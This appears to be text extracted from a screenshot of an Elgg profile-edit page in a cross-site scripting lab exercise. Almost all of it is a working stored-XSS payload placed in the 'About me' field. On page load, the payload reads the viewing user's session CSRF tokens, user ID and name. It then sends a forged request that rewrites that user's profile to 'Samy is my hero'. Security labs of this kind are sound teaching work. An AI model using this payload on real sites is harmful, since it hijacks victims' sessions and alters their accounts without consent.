 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script>
window.onload = function() {
let Ajax = null;
let ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
let token = "&__elgg_token="+elgg.security.token.__elgg_token;
let victimID = `&guid=${elgg.session.user.guid}`;
let name = `&name=${elgg.session.user.name}`;
let fields = "&description=Samy is my hero" + "&accesslevel[description]=2" +
"&briefdescription=&accesslevel[briefdescription]=2" +"&location=&accesslevel[location]=2" +
"&interests=&accesslevel[interests]=2" + "&skills=&accesslevel[skills]=2" + "&contactemail=&accesslevel[contactemail]=2" +
"&phone=&accesslevel[phone]=2" + "&mobile=&accesslevel[mobile]=2" + "&website=&accesslevel[website]=2" +
"&twitter=&accesslevel[twitter]=2";
let content = token + ts + name + fields + victimID;
const SKIP_ID = 59;
let sendUrl = "http://www.seed-server.com/action/profile/edit";
Ajax = new XMLHttpRequest();
Ajax.open("POST", sendUrl, true);
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
</script>
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications